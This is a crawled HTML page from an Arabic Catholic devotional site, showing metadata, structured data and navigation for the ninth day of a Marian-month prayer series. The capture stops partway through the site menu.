

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosary-ar.org/%D8%A7%D9%84%D8%B4%D9%87%D8%B1-%D8%A7%D9%84%D9%85%D8%B1%D9%8A%D9%85%D9%8A-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%AA%D8%A7%D8%B3%D8%B9/
body_size: 47725
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]><html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!--><html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://rosary-ar.org/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="google-site-verification" content="BZs00gPWAzl_FZTFNWIBqXIyCOAvW9BENhaTUHfG0mY" /><link media="all" href="https://rosary-ar.org/wp-content/cache/autoptimize/css/autoptimize_7cb802ea9ff247319c6a9f7e5e248a06.css" rel="stylesheet"><title>اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء</title><link rel="canonical" href="https://rosary-ar.org/الشهر-المريمي-اليوم-التاسع/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء" /><meta property="og:description" content="باقة اليوم التاسع يا أم الله، التي تفوق كل ذهن وكلمة! أيتها العذراء التي تفوق كل عذرية أرضية؛ إذ حتى قبل الولادة الإلهية كنت عذراء فائقة العذارى، وبقيت هكذا خلال الولادة وبعدها! إليك أيتها السيدة، أتوسل، إليك أتضرع، أيتها الأم الرحيمة، دافعي عني، لأني الآن في أمس الحاجة لحمايتك ومعونتك. إليك أهرع، ترأفي عليّ يا سيدتي [&hellip;]" /><meta property="og:url" content="https://rosary-ar.org/الشهر-المريمي-اليوم-التاسع/" /><meta property="og:site_name" content="المسبحة الوردية" /><meta property="article:published_time" content="2015-05-09T06:38:16+00:00" /><meta property="article:modified_time" content="2025-08-02T04:52:58+00:00" /><meta property="og:image" content="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1" /><meta property="og:image:width" content="815" /><meta property="og:image:height" content="461" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="المسبحة الوردية" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="المسبحة الوردية" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#article","isPartOf":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/"},"author":{"name":"المسبحة الوردية","@id":"https://rosary-ar.org/#/schema/person/661b5421490a43bd4bc4152e9834b3fc"},"headline":"اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء","datePublished":"2015-05-09T06:38:16+00:00","dateModified":"2025-08-02T04:52:58+00:00","mainEntityOfPage":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/"},"wordCount":0,"commentCount":0,"image":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1","articleSection":["الشهر المريمي - باقة حُبّ لمريم العذراء"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#respond"]}]},{"@type":"WebPage","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/","url":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/","name":"اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء","isPartOf":{"@id":"https://rosary-ar.org/#website"},"primaryImageOfPage":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#primaryimage"},"image":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1","datePublished":"2015-05-09T06:38:16+00:00","dateModified":"2025-08-02T04:52:58+00:00","author":{"@id":"https://rosary-ar.org/#/schema/person/661b5421490a43bd4bc4152e9834b3fc"},"breadcrumb":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#primaryimage","url":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1","contentUrl":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1","width":815,"height":461},{"@type":"BreadcrumbList","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://rosary-ar.org/"},{"@type":"ListItem","position":2,"name":"اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء"}]},{"@type":"WebSite","@id":"https://rosary-ar.org/#website","url":"https://rosary-ar.org/","name":"المسبحة الوردية","description":"السلّم إلى السماء","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rosary-ar.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://rosary-ar.org/#/schema/person/661b5421490a43bd4bc4152e9834b3fc","name":"المسبحة الوردية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://rosary-ar.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca48c65855b258141b2ad841b26eabdef4ebc19dfae13edf76f081b1943482f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca48c65855b258141b2ad841b26eabdef4ebc19dfae13edf76f081b1943482f9?s=96&d=mm&r=g","caption":"المسبحة الوردية"},"url":"https://rosary-ar.org/author/rosary/"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="المسبحة الوردية &laquo; الخلاصة" href="https://rosary-ar.org/feed/" /><link rel="alternate" type="application/rss+xml" title="المسبحة الوردية &laquo; خلاصة التعليقات" href="https://rosary-ar.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="المسبحة الوردية &laquo; اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء خلاصة التعليقات" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rosary-ar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rosary-ar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F&#038;format=xml" /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400italic&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-1-css' href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-2-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic.css' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-3-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-4-css' href='//fonts.googleapis.com/earlyaccess/notonaskharabicui.css' type='text/css' media='all' /> <script type="text/javascript" src="https://rosary-ar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://rosary-ar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rosary-ar.org/wp-json/wp/v2/posts/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rosary-ar.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://wp.me/p5yNkW-cJ' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/rosary-ar.org\/wp-content\/uploads\/2016\/05\/rosary.png"
    },
    "url": "https:\/\/rosary-ar.org\/",
    "name": "\u0627\u0644\u0645\u0633\u0628\u062d\u0629 \u0627\u0644\u0648\u0631\u062f\u064a\u0629",
    "description": "\u0627\u0644\u0633\u0644\u0651\u0645 \u0625\u0644\u0649 \u0627\u0644\u0633\u0645\u0627\u0621"
}</script> <script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0627\u0644\u0645\u0633\u0628\u062d\u0629 \u0627\u0644\u0648\u0631\u062f\u064a\u0629",
    "alternateName": "\u0627\u0644\u0633\u0644\u0651\u0645 \u0625\u0644\u0649 \u0627\u0644\u0633\u0645\u0627\u0621",
    "url": "https:\/\/rosary-ar.org\/"
}</script> <script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062a\u0627\u0633\u0639 \u2013 \u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0631\u064a\u0645\u064a\u060c \u0628\u0627\u0642\u0629 \u062d\u064f\u0628\u0651 \u0644\u0645\u0631\u064a\u0645 \u0627\u0644\u0639\u0630\u0631\u0627\u0621",
    "description": "\u0628\u0627\u0642\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062a\u0627\u0633\u0639\u064a\u0627 \u0623\u0645 \u0627\u0644\u0644\u0647\u060c \u0627\u0644\u062a\u064a \u062a\u0641\u0648\u0642 \u0643\u0644 \u0630\u0647\u0646 \u0648\u0643\u0644\u0645\u0629! \u0623\u064a\u062a\u0647\u0627 \u0627\u0644\u0639\u0630\u0631\u0627\u0621 \u0627\u0644\u062a\u064a \u062a\u0641\u0648\u0642 \u0643\u0644 \u0639\u0630\u0631\u064a\u0629 \u0623\u0631\u0636\u064a\u0629\u061b \u0625\u0630 \u062d\u062a\u0649 \u0642\u0628\u0644 \u0627\u0644\u0648\u0644\u0627\u062f\u0629 \u0627\u0644\u0625\u0644\u0647\u064a\u0629 \u0643\u0646\u062a \u0639\u0630\u0631\u0627\u0621 \u0641\u0627\u0626\u0642\u0629 \u0627\u0644\u0639\u0630\u0627\u0631\u0649\u060c\u00a0\u0648\u0628\u0642\u064a\u062a \u0647\u0643\u0630\u0627 \u062e\u0644\u0627\u0644 \u0627\u0644\u0648\u0644\u0627\u062f\u0629 \u0648\u0628\u0639\u062f\u0647\u0627! \u0625\u0644\u064a\u0643 \u0623\u064a\u062a\u0647\u0627 \u0627\u0644\u0633\u064a\u062f\u0629\u060c \u0623\u062a\u0648\u0633\u0644\u060c \u0625\u0644\u064a\u0643 \u0623\u062a\u0636\u0631\u0639\u060c \u0623\u064a\u062a\u0647\u0627 \u0627\u0644\u0623\u0645 \u0627\u0644\u0631\u062d\u064a\u0645\u0629\u060c \u062f\u0627\u0641\u0639\u064a \u0639\u0646\u064a\u060c \u0644\u0623\u0646\u064a",
    "datePublished": "2015-05-09",
    "dateModified": "2025-08-02",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0627\u0644\u0645\u0633\u0628\u062d\u0629 \u0627\u0644\u0648\u0631\u062f\u064a\u0629"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1",
        "width": 815,
        "height": 461
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/rosary-ar.org\/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9\/"
}</script> <link rel="icon" href="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=59%2C59&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=59%2C59&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=59%2C59&#038;ssl=1" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl wp-singular post-template-default single single-post postid-789 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-tech active-light-box active-top-line close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-205 single-cat-205  wpb-js-composer js-comp-ver-6.5.0 vc_responsive bs-ll-a" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-6 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span
 class="topbar-date">الأربعاء، 21 يناير، 2026</span></li><li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-567"><a href="https://rosary-ar.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-568"><a href="https://rosary-ar.org/%d8%b1%d8%a7%d8%b3%d9%84%d9%86%d8%a7/">راسلنا</a></li><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-360"><a href="https://holy-mary.org/">المرأة الملتحفة بالشمس</a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1078"><a href="http://mariantime.org/">موقع الأزمنة المريمية</a></li><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-928"><a href="http://veronicagiuliani.org/">فيرونيكا جولياني</a></li><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1092"><a href="http://the-divine-mercy.org/">الرحمة الإلهية</a></li><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-361"><a href="http://popefrancis-ar.org/bible/">الكتاب المقدس</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p  id="site-title" class="logo h1 img-logo"> <a href="https://rosary-ar.org/" itemprop="url" rel="home"> <img id="site-logo" src="http://rosary-ar.org/wp-content/uploads/2016/05/rosary.png"
 alt="المسبحة الوردية"  /> <span class="site-title">المسبحة الوردية - السلّم إلى السماء</span> </a></p></div><nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://rosary-ar.org"> <input type="search" class="search-field"
 placeholder="بحث..."
 value="" name="s"
 title="البحث عن:"
 autocomplete="off"> <input type="submit" class="search-submit" value="بحث"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-16" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-16"><a href="http://rosary-ar.org/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/vatican-1.png"></i>الرئيسية</a></li><li id="menu-item-19" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/rosary-1.png"></i>أسرار الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-3 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-381 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار المجد" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/G.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;G-210x136.jpg&quot;,&quot;279&quot;:&quot;G-279x220.jpg&quot;,&quot;357&quot;:&quot;G-357x210.jpg&quot;,&quot;750&quot;:&quot;G-750x430.jpg&quot;,&quot;820&quot;:&quot;G.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار المجد </a></p></div></div ><div class="post-379 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الحزن" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/S.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;S-210x136.jpg&quot;,&quot;279&quot;:&quot;S-279x220.jpg&quot;,&quot;357&quot;:&quot;S-357x210.jpg&quot;,&quot;750&quot;:&quot;S-750x430.jpg&quot;,&quot;820&quot;:&quot;S.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الحزن </a></p></div></div ><div class="post-376 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار النور" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/I.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;I-210x136.jpg&quot;,&quot;279&quot;:&quot;I-279x220.jpg&quot;,&quot;357&quot;:&quot;I-357x210.jpg&quot;,&quot;750&quot;:&quot;I-750x430.jpg&quot;,&quot;820&quot;:&quot;I.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار النور </a></p></div></div ><div class="post-374 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span 